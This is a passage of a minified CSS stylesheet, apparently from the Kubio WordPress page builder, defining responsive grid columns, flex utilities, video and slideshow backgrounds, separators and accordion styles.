h-col-auto,.h-row>.h-col-lg,.h-row>.h-col-lg-1,.h-row>.h-col-lg-10,.h-row>.h-col-lg-11,.h-row>.h-col-lg-12,.h-row>.h-col-lg-2,.h-row>.h-col-lg-3,.h-row>.h-col-lg-4,.h-row>.h-col-lg-5,.h-row>.h-col-lg-6,.h-row>.h-col-lg-7,.h-row>.h-col-lg-8,.h-row>.h-col-lg-9,.h-row>.h-col-lg-auto,.h-row>.h-col-md,.h-row>.h-col-md-1,.h-row>.h-col-md-10,.h-row>.h-col-md-11,.h-row>.h-col-md-12,.h-row>.h-col-md-2,.h-row>.h-col-md-3,.h-row>.h-col-md-4,.h-row>.h-col-md-5,.h-row>.h-col-md-6,.h-row>.h-col-md-7,.h-row>.h-col-md-8,.h-row>.h-col-md-9,.h-row>.h-col-md-auto,.h-row>.h-col-sm,.h-row>.h-col-sm-1,.h-row>.h-col-sm-10,.h-row>.h-col-sm-11,.h-row>.h-col-sm-12,.h-row>.h-col-sm-2,.h-row>.h-col-sm-3,.h-row>.h-col-sm-4,.h-row>.h-col-sm-5,.h-row>.h-col-sm-6,.h-row>.h-col-sm-7,.h-row>.h-col-sm-8,.h-row>.h-col-sm-9,.h-row>.h-col-sm-auto,.h-row>.h-col-xl,.h-row>.h-col-xl-1,.h-row>.h-col-xl-10,.h-row>.h-col-xl-11,.h-row>.h-col-xl-12,.h-row>.h-col-xl-2,.h-row>.h-col-xl-3,.h-row>.h-col-xl-4,.h-row>.h-col-xl-5,.h-row>.h-col-xl-6,.h-row>.h-col-xl-7,.h-row>.h-col-xl-8,.h-row>.h-col-xl-9,.h-row>.h-col-xl-auto{min-height:1px;padding-left:15px;padding-right:15px;position:relative;width:100%}.h-row>.h-col{flex-basis:0;flex-grow:1;max-width:100%}.h-row>.h-col-auto{flex:0 0 auto;max-width:100%;width:auto}.h-row>.h-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.h-row>.h-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.h-row>.h-col-3{flex:0 0 25%;max-width:25%}.h-row>.h-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.h-row>.h-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.h-row>.h-col-6{flex:0 0 50%;max-width:50%}.h-row>.h-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.h-row>.h-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.h-row>.h-col-9{flex:0 0 75%;max-width:75%}.h-row>.h-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.h-row>.h-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.h-row>.h-col-12{flex:0 0 100%;max-width:100%}.h-row>.order-first{order:-1}.h-row>.order-last{order:13}.h-row>.order-0{order:0}.h-row>.order-1{order:1}.h-row>.order-2{order:2}.h-row>.order-3{order:3}.h-row>.order-4{order:4}.h-row>.order-5{order:5}.h-row>.order-6{order:6}.h-row>.order-7{order:7}.h-row>.order-8{order:8}.h-row>.order-9{order:9}.h-row>.order-10{order:10}.h-row>.order-11{order:11}.h-row>.order-12{order:12}.h-row>.offset-1{margin-left:8.3333333333%}.h-row>.offset-2{margin-left:16.6666666667%}.h-row>.offset-3{margin-left:25%}.h-row>.offset-4{margin-left:33.3333333333%}.h-row>.offset-5{margin-left:41.6666666667%}.h-row>.offset-6{margin-left:50%}.h-row>.offset-7{margin-left:58.3333333333%}.h-row>.offset-8{margin-left:66.6666666667%}.h-row>.offset-9{margin-left:75%}.h-row>.offset-10{margin-left:83.3333333333%}.h-row>.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.h-row>.h-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.h-row>.h-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.h-row>.h-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.h-row>.h-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.h-row>.h-col-sm-3{flex:0 0 25%;max-width:25%}.h-row>.h-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.h-row>.h-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.h-row>.h-col-sm-6{flex:0 0 50%;max-width:50%}.h-row>.h-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.h-row>.h-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.h-row>.h-col-sm-9{flex:0 0 75%;max-width:75%}.h-row>.h-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.h-row>.h-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.h-row>.h-col-sm-12{flex:0 0 100%;max-width:100%}.h-row>.order-sm-first{order:-1}.h-row>.order-sm-last{order:13}.h-row>.order-sm-0{order:0}.h-row>.order-sm-1{order:1}.h-row>.order-sm-2{order:2}.h-row>.order-sm-3{order:3}.h-row>.order-sm-4{order:4}.h-row>.order-sm-5{order:5}.h-row>.order-sm-6{order:6}.h-row>.order-sm-7{order:7}.h-row>.order-sm-8{order:8}.h-row>.order-sm-9{order:9}.h-row>.order-sm-10{order:10}.h-row>.order-sm-11{order:11}.h-row>.order-sm-12{order:12}.h-row>.offset-sm-0{margin-left:0}.h-row>.offset-sm-1{margin-left:8.3333333333%}.h-row>.offset-sm-2{margin-left:16.6666666667%}.h-row>.offset-sm-3{margin-left:25%}.h-row>.offset-sm-4{margin-left:33.3333333333%}.h-row>.offset-sm-5{margin-left:41.6666666667%}.h-row>.offset-sm-6{margin-left:50%}.h-row>.offset-sm-7{margin-left:58.3333333333%}.h-row>.offset-sm-8{margin-left:66.6666666667%}.h-row>.offset-sm-9{margin-left:75%}.h-row>.offset-sm-10{margin-left:83.3333333333%}.h-row>.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.h-row>.h-col-md{flex-basis:0;flex-grow:1;max-width:100%}.h-row>.h-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.h-row>.h-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.h-row>.h-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.h-row>.h-col-md-3{flex:0 0 25%;max-width:25%}.h-row>.h-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.h-row>.h-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.h-row>.h-col-md-6{flex:0 0 50%;max-width:50%}.h-row>.h-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.h-row>.h-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.h-row>.h-col-md-9{flex:0 0 75%;max-width:75%}.h-row>.h-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.h-row>.h-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.h-row>.h-col-md-12{flex:0 0 100%;max-width:100%}.h-row>.order-md-first{order:-1}.h-row>.order-md-last{order:13}.h-row>.order-md-0{order:0}.h-row>.order-md-1{order:1}.h-row>.order-md-2{order:2}.h-row>.order-md-3{order:3}.h-row>.order-md-4{order:4}.h-row>.order-md-5{order:5}.h-row>.order-md-6{order:6}.h-row>.order-md-7{order:7}.h-row>.order-md-8{order:8}.h-row>.order-md-9{order:9}.h-row>.order-md-10{order:10}.h-row>.order-md-11{order:11}.h-row>.order-md-12{order:12}.h-row>.offset-md-0{margin-left:0}.h-row>.offset-md-1{margin-left:8.3333333333%}.h-row>.offset-md-2{margin-left:16.6666666667%}.h-row>.offset-md-3{margin-left:25%}.h-row>.offset-md-4{margin-left:33.3333333333%}.h-row>.offset-md-5{margin-left:41.6666666667%}.h-row>.offset-md-6{margin-left:50%}.h-row>.offset-md-7{margin-left:58.3333333333%}.h-row>.offset-md-8{margin-left:66.6666666667%}.h-row>.offset-md-9{margin-left:75%}.h-row>.offset-md-10{margin-left:83.3333333333%}.h-row>.offset-md-11{margin-left:91.6666666667%}}@media (min-width:1024px){.h-row>.h-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.h-row>.h-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.h-row>.h-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.h-row>.h-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.h-row>.h-col-lg-3{flex:0 0 25%;max-width:25%}.h-row>.h-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.h-row>.h-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.h-row>.h-col-lg-6{flex:0 0 50%;max-width:50%}.h-row>.h-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.h-row>.h-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.h-row>.h-col-lg-9{flex:0 0 75%;max-width:75%}.h-row>.h-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.h-row>.h-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.h-row>.h-col-lg-12{flex:0 0 100%;max-width:100%}.h-row>.order-lg-first{order:-1}.h-row>.order-lg-last{order:13}.h-row>.order-lg-0{order:0}.h-row>.order-lg-1{order:1}.h-row>.order-lg-2{order:2}.h-row>.order-lg-3{order:3}.h-row>.order-lg-4{order:4}.h-row>.order-lg-5{order:5}.h-row>.order-lg-6{order:6}.h-row>.order-lg-7{order:7}.h-row>.order-lg-8{order:8}.h-row>.order-lg-9{order:9}.h-row>.order-lg-10{order:10}.h-row>.order-lg-11{order:11}.h-row>.order-lg-12{order:12}.h-row>.offset-lg-0{margin-left:0}.h-row>.offset-lg-1{margin-left:8.3333333333%}.h-row>.offset-lg-2{margin-left:16.6666666667%}.h-row>.offset-lg-3{margin-left:25%}.h-row>.offset-lg-4{margin-left:33.3333333333%}.h-row>.offset-lg-5{margin-left:41.6666666667%}.h-row>.offset-lg-6{margin-left:50%}.h-row>.offset-lg-7{margin-left:58.3333333333%}.h-row>.offset-lg-8{margin-left:66.6666666667%}.h-row>.offset-lg-9{margin-left:75%}.h-row>.offset-lg-10{margin-left:83.3333333333%}.h-row>.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.h-row>.h-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.h-row>.h-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.h-row>.h-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.h-row>.h-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.h-row>.h-col-xl-3{flex:0 0 25%;max-width:25%}.h-row>.h-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.h-row>.h-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.h-row>.h-col-xl-6{flex:0 0 50%;max-width:50%}.h-row>.h-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.h-row>.h-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.h-row>.h-col-xl-9{flex:0 0 75%;max-width:75%}.h-row>.h-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.h-row>.h-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.h-row>.h-col-xl-12{flex:0 0 100%;max-width:100%}.h-row>.order-xl-first{order:-1}.h-row>.order-xl-last{order:13}.h-row>.order-xl-0{order:0}.h-row>.order-xl-1{order:1}.h-row>.order-xl-2{order:2}.h-row>.order-xl-3{order:3}.h-row>.order-xl-4{order:4}.h-row>.order-xl-5{order:5}.h-row>.order-xl-6{order:6}.h-row>.order-xl-7{order:7}.h-row>.order-xl-8{order:8}.h-row>.order-xl-9{order:9}.h-row>.order-xl-10{order:10}.h-row>.order-xl-11{order:11}.h-row>.order-xl-12{order:12}.h-row>.offset-xl-0{margin-left:0}.h-row>.offset-xl-1{margin-left:8.3333333333%}.h-row>.offset-xl-2{margin-left:16.6666666667%}.h-row>.offset-xl-3{margin-left:25%}.h-row>.offset-xl-4{margin-left:33.3333333333%}.h-row>.offset-xl-5{margin-left:41.6666666667%}.h-row>.offset-xl-6{margin-left:50%}.h-row>.offset-xl-7{margin-left:58.3333333333%}.h-row>.offset-xl-8{margin-left:66.6666666667%}.h-row>.offset-xl-9{margin-left:75%}.h-row>.offset-xl-10{margin-left:83.3333333333%}.h-row>.offset-xl-11{margin-left:91.6666666667%}}.d-none{display:none}.d-inline{display:inline}.d-inline-block{display:inline-block}.d-block{display:block}.d-table{display:table}.d-table-row{display:table-row}.d-table-cell{display:table-cell}.d-flex{display:flex}.d-inline-flex{display:inline-flex}@media (min-width:576px){.d-sm-none{display:none}.d-sm-inline{display:inline}.d-sm-inline-block{display:inline-block}.d-sm-block{display:block}.d-sm-table{display:table}.d-sm-table-row{display:table-row}.d-sm-table-cell{display:table-cell}.d-sm-flex{display:flex}.d-sm-inline-flex{display:inline-flex}}@media (min-width:768px){.d-md-none{display:none}.d-md-inline{display:inline}.d-md-inline-block{display:inline-block}.d-md-block{display:block}.d-md-table{display:table}.d-md-table-row{display:table-row}.d-md-table-cell{display:table-cell}.d-md-flex{display:flex}.d-md-inline-flex{display:inline-flex}}@media (min-width:1024px){.d-lg-none{display:none}.d-lg-inline{display:inline}.d-lg-inline-block{display:inline-block}.d-lg-block{display:block}.d-lg-table{display:table}.d-lg-table-row{display:table-row}.d-lg-table-cell{display:table-cell}.d-lg-flex{display:flex}.d-lg-inline-flex{display:inline-flex}}@media (min-width:1200px){.d-xl-none{display:none}.d-xl-inline{display:inline}.d-xl-inline-block{display:inline-block}.d-xl-block{display:block}.d-xl-table{display:table}.d-xl-table-row{display:table-row}.d-xl-table-cell{display:table-cell}.d-xl-flex{display:flex}.d-xl-inline-flex{display:inline-flex}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-self-auto{justify-self:auto!important}.justify-self-start{justify-self:flex-start!important}.justify-self-end{justify-self:flex-end!important}.justify-self-center{justify-self:center!important}.justify-self-baseline{justify-self:baseline!important}.justify-self-stretch{justify-self:stretch!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-self-sm-auto{justify-self:auto!important}.justify-self-sm-start{justify-self:flex-start!important}.justify-self-sm-end{justify-self:flex-end!important}.justify-self-sm-center{justify-self:center!important}.justify-self-sm-baseline{justify-self:baseline!important}.justify-self-sm-stretch{justify-self:stretch!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-self-md-auto{justify-self:auto!important}.justify-self-md-start{justify-self:flex-start!important}.justify-self-md-end{justify-self:flex-end!important}.justify-self-md-center{justify-self:center!important}.justify-self-md-baseline{justify-self:baseline!important}.justify-self-md-stretch{justify-self:stretch!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:1024px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-self-lg-auto{justify-self:auto!important}.justify-self-lg-start{justify-self:flex-start!important}.justify-self-lg-end{justify-self:flex-end!important}.justify-self-lg-center{justify-self:center!important}.justify-self-lg-baseline{justify-self:baseline!important}.justify-self-lg-stretch{justify-self:stretch!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-self-xl-auto{justify-self:auto!important}.justify-self-xl-start{justify-self:flex-start!important}.justify-self-xl-end{justify-self:flex-end!important}.justify-self-xl-center{justify-self:center!important}.justify-self-xl-baseline{justify-self:baseline!important}.justify-self-xl-stretch{justify-self:stretch!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.h-flex-basis{flex:1 0 auto}.flex-basis-auto{flex-basis:auto}.flex-basis-100{flex-basis:100%}.position-relative{position:relative}.align-items-center{align-items:center}.align-items-left{align-items:flex-start}.align-items-right{align-items:flex-end}.h-global-transition,.h-global-transition-all *{transition-property:background,padding,margin,border,transform,filter,box-shadow,opacity,color,fill,font,border-radius,max-height,max-width}.h-global-transition-disable,.h-global-transition-disable *{transition-property:none!important;transition:none!important}.white-space-nowrap{white-space:nowrap}.w-100{width:100%}*{word-wrap:break-word}.h-hidden{display:none!important}.h-visible{display:block!important}.h-stop-animation{animation-duration:0s!important}.h-word-wrap{word-break:break-word}.h-new-stacking-context{position:relative;z-index:1}.h-overflow-visible{overflow:visible}.h-overflow-hidden{overflow:hidden}.h-mw-100{max-width:100%}.h-mh-100{max-height:100%}.h-w-100{width:100%}.h-h-100{height:100%}.h-hide{display:none}.h-force-hide{display:none!important}.h-display-none{display:none}.h-text-success{color:#28a745!important}.h-text-danger{color:#dc3545!important}.h-cursor-pointer{cursor:pointer}.h-pointer-event-none{pointer-events:none}.kubio-frontent-placeholder{background-color:#e7eef4;border:1px solid #cedce9;color:#555;font-family:Open Sans,Helvetica,Arial,Sans-Serif,serif;font-size:1em;padding:20px 40px}.kubio-frontent-placeholder,.kubio-frontent-placeholder *{text-align:left}.kubio-frontent-placeholder--info{align-items:center;display:flex}.kubio-frontent-placeholder--logo{flex-basis:1.5em;flex-grow:0}.kubio-frontent-placeholder--logo svg{display:block;fill:#09f}.kubio-frontent-placeholder--title{color:#000;font-size:1.3em;margin-left:.5em}.kubio-frontent-placeholder--small{font-size:80%}.h-y-container>*{margin-top:0}.h-y-container>:last-child{margin-bottom:0}.wp-block-cover:before{height:100%!important;width:100%!important}.wp-block[data-align=full]{max-width:unset!important}html .h-y-container .wp-block:not([data-kubio]){max-width:100%}.h-ignore-global-body-typography.wp-block[data-kubio],.h-ignore-global-body-typography.wp-block[data-kubio] [data-kubio]{color:initial;font-size:medium;font-style:normal;letter-spacing:normal;line-height:normal}.page-template-kubio-full-width :where(.wp-site-blocks)>*{margin-top:0!important}[data-kubio] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-image .hide:not(#extra-1){display:block!important;visibility:hidden}.h-svg-icon{display:inline-block;height:16px;line-height:0!important;width:16px;fill:currentColor;box-sizing:content-box;vertical-align:middle}.background-wrapper{border-radius:inherit;pointer-events:none;z-index:0}.background-layer,.background-wrapper{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.background-layer{z-index:-10}.overlay-image-layer,.overlay-layer,.shape-layer{bottom:-1px;left:0;position:absolute;right:0;top:-1px}.overlay-layer{z-index:1}.shape-layer{z-index:2}.overlay-image-layer{z-index:1}.kubio-slideshow:not([data-loaded=true]) .slideshow-image{display:none}.kubio-slideshow:not([data-loaded=true]) .slideshow-image:first-of-type{display:block;opacity:1!important}.kubio-slideshow .slideshow-image{background-repeat:no-repeat;background-size:cover;bottom:0;left:0;opacity:1!important;position:absolute;right:0;top:0}.kubio-slideshow .slideshow-image.current{opacity:0!important;z-index:1001!important}.kubio-slideshow .slideshow-image.next{z-index:1000!important}.background-layer-media-container-lg{display:block}.background-layer-media-container,.background-layer-media-container-md{display:none}.height-auto-forced{height:auto!important;min-height:unset!important}@media (min-width:768px) and (max-width:1023px){.background-layer-media-container-md{display:block}.background-layer-media-container,.background-layer-media-container-lg{display:none}}@media (max-width:767px){.background-layer-media-container{display:block}.background-layer-media-container-lg,.background-layer-media-container-md{display:none}}div.cp-video-bg{background-color:#000;background-position:50%;background-repeat:no-repeat;background-size:cover;margin-top:0;position:absolute;top:0;-webkit-transform:translateZ(-2px);width:100%;z-index:-3}.cp-video-bg{background-color:transparent!important;font-size:0;height:100%;line-height:0!important;max-height:100%;max-width:100%;overflow:hidden}.cp-video-bg iframe,.cp-video-bg video{display:block;visibility:hidden}.cp-video-bg.visible iframe,.cp-video-bg.visible video{visibility:visible}div.cp-video-bg .wp-custom-header-video{opacity:0;position:absolute;transition:opacity .4s cubic-bezier(.44,.94,.25,.34);width:100%}div.cp-video-bg button.wp-custom-header-video-button{display:none}.background-video-youtube-blocker{background-color:transparent;height:100%;position:absolute;width:100%;z-index:9999}.kubio-video-background:before{background:transparent;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:1}video.kubio-video-background-item{max-width:unset;min-height:100%;min-width:100%;position:relative;width:auto;z-index:0}iframe.kubio-video-background-item{max-height:unset;max-width:unset;min-height:unset;min-width:unset;visibility:hidden}iframe.kubio-video-background-item.ready{visibility:visible}.paraxify{background-attachment:fixed;background-position:50%;background-repeat:no-repeat;background-size:cover}.paraxify--ios.paraxify{background-attachment:scroll}.h-separator{display:flex;height:10%;left:0;max-width:100%;overflow:hidden;pointer-events:none;position:absolute;width:100%;z-index:0}.h-separator svg{display:block;height:100%;max-height:100%;width:100%}.h-separator.h-separator--display-flex{display:flex}.h-separator.h-separator--display-none{display:none}@media (min-width:576px){.h-separator.h-separator--display-flex-sm{display:flex}.h-separator.h-separator--display-none-sm{display:none}}@media (min-width:768px){.h-separator.h-separator--display-flex-md{display:flex}.h-separator.h-separator--display-none-md{display:none}}@media (min-width:1024px){.h-separator.h-separator--display-flex-lg{display:flex}.h-separator.h-separator--display-none-lg{display:none}}@media (min-width:1200px){.h-separator.h-separator--display-flex-xl{display:flex}.h-separator.h-separator--display-none-xl{display:none}}@media (min-width:1024px){.h-hide-lg{display:none!important}}@media (min-width:768px) and (max-width:1023px){.h-hide-md{display:none!important}}@media (max-width:767px){.h-hide-sm,.h-hide-sm-force,.kubio-hide-on-mobile{display:none!important}}@media (min-width:768px) and (max-width:1023px){.kubio-hide-on-tablet{display:none!important}}@media (min-width:1024px){.kubio-hide-on-desktop{display:none!important}}.kubio-enable-gap-fallback .kubio-has-gap-fallback{--kubio-gap-fallback-half:calc(var(--kubio-gap-fallback)*0.5);gap:0!important;margin:calc(var(--kubio-gap-fallback-half)*-1)!important}.kubio-enable-gap-fallback .kubio-has-gap-fallback>*{margin:var(--kubio-gap-fallback-half)!important}.kubio-attachment-fixed-support-fallback [data-kubio],.kubio-attachment-fixed-support-fallback [data-kubio] [class*=style-]{background-attachment:scroll!important}#kubio-language-selector{position:fixed;right:0;top:150px;z-index:12345}#kubio-language-selector .--is-editor .kubio-language-selector a,#kubio-language-selector .--is-editor .kubio-language-selector select{pointer-events:none}#kubio-language-selector .kubio-language-selector{background-color:#fff;border-radius:5px 0 0 5px;box-shadow:0 0 5px #000}#kubio-language-selector .kubio-language-selector select{margin:0}#kubio-language-selector .kubio-language-selector li{list-style:none;margin-bottom:0}#kubio-language-selector .kubio-language-selector .wpml-ls{border:none;padding:0}#kubio-language-selector .kubio-language-selector .wpml-ls .wpml-ls-link{padding:0}#kubio-language-selector .kubio-language-selector .wpml-ls.wpml-ls-legacy-dropdown-click{width:auto}#kubio-language-selector .kubio-language-selector .wpml-ls .wpml-ls-item{padding:14px 18px}#kubio-language-selector .kubio-language-selector .wpml-ls .wpml-ls-item:not(.wpml-ls-current-language){display:none}#kubio-language-selector .kubio-language-selector .wpml-ls .wpml-ls-item a{line-height:0}#kubio-language-selector .kubio-language-selector .wpml-ls .wpml-ls-item a span{display:none}#kubio-language-selector .kubio-language-selector .wpml-ls:hover .wpml-ls-item{display:inline-block}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title{cursor:pointer;text-align:left;text-decoration:none}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .wp-block-kubio-accordionitem__titleText{flex:1;order:2;word-break:break-word}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .h-accordion-item-title-icon{display:inline-flex;height:16px;text-align:center;width:16px}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .h-accordion-item-title-icon--left{order:1}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .h-accordion-item-title-icon--right{margin-right:auto;order:3}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .h-accordion-item-title-active-icon,.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title~.h-accordion-item-content__container{display:none}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title .h-accordion-item-title-normal-icon{display:inline-block}.wp-block-kubio-accordion 